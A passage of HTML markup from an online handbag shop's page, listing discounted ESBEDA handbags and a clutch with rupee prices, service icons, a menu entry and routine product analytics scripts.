        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-beige-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/16-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Beige color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/16-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-beige-color-vogue-line-handbag-for-womens/">ESBEDA Beige color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232550 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-white-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA White color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18-2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-white-color-vogue-line-handbag-for-womens/">ESBEDA White color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232390 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-burgundy-beige-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18277-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Burgundy Beige Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18277-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18277.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-burgundy-beige-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Burgundy Beige Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232389 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-beige-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18276-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Blue Beige Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18276-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18276.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-beige-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Blue Beige Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232388 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-lime-green-green-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18275-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Lime Green Green Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18275-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18275.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-lime-green-green-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Lime Green Green Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c40869b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c40869b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b57846 elementor-hidden-mobile" data-id="0b57846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3f1f45 elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="e3f1f45" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M37.6998 30.4L4.9998 36.2001L2.2998 34.4001L34.9998 28.7001V3.80005L37.6998 5.60005V30.4Z" fill="#333333"></path><path d="M34.9998 28.7001L2.2998 34.4001V9.60005L34.9998 3.80005V28.7001Z" fill="#00796B"></path><path d="M10.1999 29C9.1999 28.6 8.2999 28 7.7999 27.2C7.1999 26.4 6.8999 25.4 6.8999 24.2V18.6C6.8999 17.5 7.1999 16.4 7.7999 15.3C8.3999 14.3 9.1999 13.4 10.1999 12.6C11.1999 11.9 12.3999 11.4 13.6999 11.2C14.9999 11 16.1999 11 17.1999 11.4C18.1999 11.8 18.9999 12.4 19.5999 13.2C20.1999 14 20.4999 15 20.4999 16.2V21.8C20.4999 23 20.1999 24.1 19.5999 25.1C18.9999 26.1 18.1999 27 17.1999 27.7C16.1999 28.4 14.9999 28.9 13.6999 29.1C12.3999 29.4 11.2999 29.4 10.1999 29ZM15.6999 24.3C16.0999 23.8 16.3999 23.1 16.3999 22.3V17.1C16.3999 16.3 16.1999 15.8 15.6999 15.4C15.1999 15 14.5999 14.9 13.7999 15.1C12.9999 15.2 12.2999 15.6 11.8999 16.1C11.3999 16.6 11.1999 17.3 11.1999 18.1V23.3C11.1999 24.1 11.3999 24.6 11.8999 25C12.3999 25.4 12.9999 25.5 13.7999 25.3C14.5999 25.1 15.2999 24.8 15.6999 24.3Z" fill="white"></path><path d="M29.1002 8.60005L23.2002 17.2L24.8002 16.9L30.7002 8.30005L29.1002 8.60005Z" fill="white"></path><path d="M31.4001 12.5C31.1001 12.2 30.7001 12.1 30.2001 12.1C30.1001 12.1 29.9001 12.1 29.8001 12.1C28.6001 12.3 27.6001 13.4 27.6001 14.5C27.6001 15 27.8001 15.5 28.1001 15.8C28.5001 16.1 29.0001 16.3 29.7001 16.2C31.0001 16 31.9001 15 32.0001 13.8C32.0001 13.3 31.8001 12.8 31.4001 12.5ZM29.8001 15C29.7001 15 29.7001 15 29.6001 15C29.4001 15 29.3001 14.9 29.2001 14.8C29.1001 14.7 29.0001 14.5 29.0001 14.3C29.0001 13.9 29.3001 13.5 29.8001 13.4C30.0001 13.4 30.2001 13.4 30.4001 13.5C30.5001 13.6 30.6001 13.8 30.6001 14C30.6001 14.5 30.3001 14.9 29.8001 15Z" fill="white"></path><path d="M26.1999 10.9999C26.1999 10.4999 25.9999 9.99994 25.6999 9.69994C25.2999 9.39994 24.7999 9.19994 24.0999 9.29994C22.8999 9.49994 21.8999 10.5999 21.8999 11.6999C21.8999 12.1999 22.0999 12.6999 22.3999 12.9999C22.7999 13.2999 23.2999 13.4999 23.9999 13.3999C25.1999 13.1999 26.0999 12.0999 26.1999 10.9999ZM23.9999 12.1999C23.8999 12.1999 23.8999 12.1999 23.7999 12.1999C23.5999 12.1999 23.4999 12.0999 23.3999 11.9999C23.2999 11.8999 23.1999 11.6999 23.1999 11.4999C23.1999 11.0999 23.4999 10.6999 23.9999 10.5999C24.1999 10.5999 24.3999 10.5999 24.5999 10.6999C24.6999 10.7999 24.7999 10.9999 24.7999 11.1999C24.7999 11.6999 24.4999 12.0999 23.9999 12.1999Z" fill="white"></path></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Free Shipping                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a9d4da8" data-id="a9d4da8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-037f089 elementor-align-left elementor-hidden-mobile elementor-widget__width-initial etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="037f089" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M32.3999 19.6V1.5L4.8999 6.3V24.4L18.5999 35.4L32.3999 19.6Z" fill="#00796B"></path><path d="M18.5999 25.9L10.3999 19.2V15.6L18.5999 22.3L32.3999 8.09998V11.7L18.5999 25.9Z" fill="white"></path><path d="M32.3999 1.5L35.0999 3.3V21.4L19.9999 38.5L4.8999 24.5L18.5999 35.5L32.2999 19.6V1.5H32.3999Z" fill="#333333"></path></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Best Price Guarantee                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb31eaa" data-id="fb31eaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc807e elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="0dc807e" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_2759)"><mask id="mask0_1_2759" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40"><path d="M40 0H0V40H40V0Z" fill="white"></path></mask><g mask="url(#mask0_1_2759)"><path d="M21.3002 4.49998L25.2002 2.59998L27.7002 4.79998L29.5002 7.69998L30.5002 5.39998L33.1002 7.59998L33.3002 9.39998L33.5002 11.2L34.1002 10.3L36.7002 12.5L35.7002 16.2L37.9002 18.8L35.7002 22.1L36.7002 25.5L33.5002 27.8L33.0002 31.5L29.4002 32.5L27.6002 36L24.1002 35.6L21.2002 38.3L18.3002 36.5L14.8002 38L12.2002 35.8L13.0002 35.1L9.4002 35.2L6.8002 33L9.0002 31.7L5.8002 30.4L3.2002 28.2L6.7002 26.7L4.5002 24.1L6.7002 20.8L5.7002 17.4L9.0002 15.1L9.5002 11.4L13.1002 10.4L14.9002 6.89998L18.4002 7.29998L21.3002 4.49998Z" fill="#333333"></path><path d="M18.7 2.40002L21.5 4.40002L25 2.70002L26.7 5.80002L30.4 5.50002L30.7 9.20002L34 10.4L33 14.1L35.4 16.6L33 19.9L34.1 23.3L30.8 25.6L30.5 29.4L26.8 30.3L25.1 33.9L21.6 33.3L18.8 36.2L15.9 34.2L12.4 35.9L10.7 32.8L7 33.1L6.7 29.4L3.4 28.2L4.5 24.4L2 21.9L4.4 18.6L3.3 15.2L6.6 13L6.9 9.20002L10.6 8.30002L12.3 4.70002L15.8 5.30002L18.7 2.40002Z" fill="#00796B"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M11.3999 14.8V27.3L14.0999 26.9V17.3L18.2999 23.4L19.5999 23.2L20.8999 23L26.8999 12.4L23.7999 12.9L19.5999 20.3L15.3999 14.2L11.3999 14.8Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M25.2998 25.1C26.1998 25 26.7998 24.2 26.7998 23.3C26.7998 22.4 26.0998 21.8 25.2998 22C24.3998 22.1 23.7998 22.9 23.7998 23.8C23.7998 24.6 24.4998 25.2 25.2998 25.1Z" fill="white"></path></g></g><defs><clipPath id="clip0_1_2759"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Premium Handbags                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-712caf0" data-id="712caf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a413 elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="e03a413" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_2773)"><mask id="mask0_1_2773" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40"><path d="M40 0H0V40H40V0Z" fill="white"></path></mask><g mask="url(#mask0_1_2773)"><path d="M32.3001 33.4C38.8001 26.3 39.2001 16.2 33.3001 10.7C27.4001 5.3 17.3001 6.6 10.8001 13.7C4.30007 20.8 3.90007 30.9 9.80007 36.4C15.7001 41.8 25.8001 40.5 32.3001 33.4Z" fill="#333333"></path><path d="M26.2 5.1V1.8L23.4 0V3.3L14 5L16.8 6.8L26.2 5.1Z" fill="#333333"></path><path d="M20.8002 5.6V3.8L23.4002 3.3V0L14.0002 1.7V5L16.6002 4.5V6.3C8.8002 8.7 2.7002 16.5 2.7002 24.5C2.7002 33.3 9.8002 39.2 18.6002 37.6C27.4002 36.1 34.5002 27.7 34.5002 18.9C34.6002 10.9 28.6002 5.2 20.8002 5.6Z" fill="#00796B"></path><path d="M11.3002 27.4L14.8002 26.8V13.6L12.1002 14.1L8.7002 16.7V20L11.2002 18.2V27.4H11.3002Z" fill="white"></path><path d="M26.0001 17C25.3001 16.4 24.2001 16.2 23.1001 16.4C21.9001 16.6 21.0001 17.2 20.6001 17.7L20.5001 17.8V15.6L26.7001 14.5V11.7L17.2001 13.4V20.9L20.4001 20.3C20.6001 19.9 21.0001 19.5 21.9001 19.3C22.4001 19.2 22.8001 19.3 23.1001 19.5C23.4001 19.8 23.6001 20.2 23.6001 20.7C23.6001 21.7 22.9001 22.5 21.9001 22.7C20.9001 22.9 20.3001 22.2 20.2001 21.9L16.6001 22.5C16.6001 23.6 17.1001 24.5 17.8001 25.1C18.8001 25.9 20.1001 26.1 21.8001 25.8C25.0001 25.2 27.1001 22.9 27.1001 19.9C27.1001 18.7 26.8001 17.7 26.0001 17Z" fill="white"></path><path d="M11.2998 29.5V33.2L12.2998 33V30.1L13.4998 32.7L14.1998 32.6L15.3998 29.5V32.4L16.3998 32.2V28.5L14.8998 28.8L13.8998 31.3L12.7998 29.1L11.2998 29.5Z" fill="white"></path><path d="M18.7002 28.2L17.7002 28.4V32.0999L18.8002 31.9L20.5002 29.2V31.6L21.6002 31.4V27.7L20.5002 27.9L18.8002 30.6V28.2H18.7002Z" fill="white"></path><path d="M23.7001 27.4L22.6001 27.6V31.3L23.7001 31.1V29.7L25.3001 29.4V30.8L26.4001 30.6V26.9L25.3001 27.1V28.4L23.7001 28.7V27.4Z" fill="white"></path></g></g><defs><clipPath id="clip0_1_2773"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Easy Checkout                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-9393141 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Clutch</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2741" class="elementor elementor-2741" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-274353a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="274353a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1028ca8" data-id="1028ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de5cde8 elementor-widget elementor-widget-etheme_products" data-id="de5cde8" data-element_type="widget" data-widget_type="etheme_products.default">
				<div class="elementor-widget-container">
					        <link rel="stylesheet" href="https://www.esbeda.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css?ver=0.0.1" type="text/css" media="all" /> 		<div class="swiper-entry  middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-5591 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="1"
	                    data-sm-slides="2"
	                    data-md-slides="1"
	                    data-lt-slides="1"
	                    data-slides-per-view="1"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                    data-speed="300"  data-loop="true" 
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232559 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-maroon-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/25-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/25-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/25-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/25-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/25-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/25-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/25-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/25-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/25-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/25.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/24-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Maroon Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/24-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/24-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/24-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/24-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/24-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/24-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/24-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/24-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/24.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232559" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232559' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232559,&quot;item_id&quot;:232559,&quot;item_name&quot;:&quot;ESBEDA Maroon Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Mrn&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232559,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-maroon-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232559">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232559] = {"id":"232559","sku":"NAB-Clt-Mrn","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232559","sku":"NAB-Clt-Mrn","gpf":"woocommerce_gpf_232559","gla":"gla_232559"},"is_variable":false,"type":"simple","name":"ESBEDA Maroon Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232559]['position'] = window.pmw_product_position++;
				</script>
